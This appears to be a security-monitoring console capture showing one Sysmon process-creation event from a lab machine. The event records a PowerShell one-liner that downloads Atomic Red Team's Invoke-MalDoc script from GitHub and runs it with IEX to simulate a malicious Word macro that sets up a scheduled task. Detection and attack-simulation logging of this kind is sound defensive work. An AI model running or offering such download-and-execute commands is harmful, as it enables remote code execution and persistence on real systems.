 ((resourcename = "Sysmon" AND image in ("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" ) ) AND parentcommandline in ("\"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\"" ) )
Clear
Add Filter
Go
TODAY LAST 24 HOURS LAST 7 DAYS LAST 30 DAYS PREVIOUS WEEK PREVIOUS MONTH PREVIOUS 3 MONTHS PREVIOUS 6 MONTHS PREVIOUS 12 MONTHS
Real Time
From 05/31/2022 to 05/31/2022
ACTIVITIES ANOMALIES USERS ACCOUNTS ENTITIES ROLES ENTITLEMENTS ACCOUNT ENTITLEMENTS RESOURCES PEER GROUPS DYNAMIC PEER GROUPS WATCHLISTS ASSETS
1
Attributes
Hide
0 Employee ID
0 Title
0 Department
0 Manager
1 Account Name
1 Resource Name
0 Machine ID
0 IP Address
0 Anomaly
1 commandline
0 destaddress
1 Event Type
1 hostname
1 image
0 newprocessname
1 parentcommandline
1 parentimage
0 processname
0 sourceaddress
0 targetusername
OPTIONS
Show Chart
Showing 1 of 1
05:53:58
05/31/2022
Account Name = SYSTEM Resource Name = Sysmon Event Type = 1 IP Address = Audit Date = 05/31/2022 05:55:24 Event Day = 05/31/2022 keywords = -9223372036854775808 channel = Microsoft-
Windows-Sysmon/Operational sourceprocessguid = rulename = - queryname = opcode = Info user = eventreceivedtime = 2022-05-31 05:54:30 hostname = GRCLAB-W1.TRIDENTLAB.local protocol = logonid = 0x2d7c19
host = startmodule = integritylevel = High details = currentdirectory = C:\Users\ATHENA~1.TRI\AppData\Local\Temp\ state = targetobject = srchostname = image = C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe parentprocessid = 6348 targetimage = imageloaded = utctime = 2022-05-31 05:53:58.476 grantedaccess = sourcemodulename = GuruculWindowsFull2016 terminalsessionid = 1 recordnumber = 64685
srcportname = version = 1 severityvalue = 2 srcipaddress = startfunction = task = 1 fileversion = 10.0.19041.546 (WinBuild.160101.0800) port = domain = NT AUTHORITY hashes =
MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7 opcodevalue = 0 parentprocessguid
= {e63a1c96-ab4c-6295-a00f-000000000a00} targetprocessguid = initiated = sysmonuserid = S-1-5-18 configuration = accounttype = User description = Windows PowerShell srcisipv6 = interface = commandline =
"powershell.exe" &amp; {[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 IEX (iwr \""https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-
MalDoc.ps1\"" -UseBasicParsing) Invoke-MalDoc -macroFile \""C:\AtomicRedTeam\atomics\T1053.005\src\T1053.005-macrocode.txt\"" -officeProduct \""Word\"" -sub \""Scheduler\""} targetprocessid = destinationisipv6 =
company = Microsoft Corporation parentcommandline = "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" sourceimage = timestamp = 2022-05-31T05:55:24.515Z destinationhostname = severity = INFO
processguid = {e63a1c96-ad76-6295-f70f-000000000a00} product = Microsoft® Windows® Operating System logonguid = {e63a1c96-23d6-6283-197c-2d0000000000} calltrace = pipename = sourcename = Microsoft-Windows-
Sysmon destinationportname = message = Process Create: RuleName: - UtcTime: 2022-05-31 05:53:58.476 ProcessGuid: {e63a1c96-ad76-6295-f70f-000000000a00} ProcessId: 4212 Image: C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe FileVersion: 10.0.19041.546 (WinBuild.160101.0800) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft Corporation OriginalFileName:
PowerShell.EXE CommandLine: "powershell.exe" & {[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 IEX (iwr \""https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics
/T1204.002/src/Invoke-MalDoc.ps1\"" -UseBasicParsing) Invoke-MalDoc -macroFile \""C:\AtomicRedTeam\atomics\T1053.005\src\T1053.005-macrocode.txt\"" -officeProduct \""Word\"" -sub \""Scheduler\""} CurrentDirectory: C:\Users
\ATHENA~1.TRI\AppData\Local\Temp\ User: TRIDENTLAB\athena LogonGuid: {e63a1c96-23d6-6283-197c-2d0000000000} LogonId: 0x2D7C19 TerminalSessionId: 1 IntegrityLevel: High Hashes:
MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7 ParentProcessGuid: {e63a1c96-
ab4c-6295-a00f-000000000a00} ParentProcessId: 6348 ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
ParentUser: TRIDENTLAB\athena targetfilename = sourceprocessid = sysmoneventdesc = INFO destinationip = threadid = 3824 destinationport = originalfilename = PowerShell.EXE providerguid = {5770385F-C22A-43E0-
BF4C-06F5698FFBD9} processid = 2612 sourcethreadid = srcport = category = Process Create (rule: ProcessCreate) parentimage = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe user =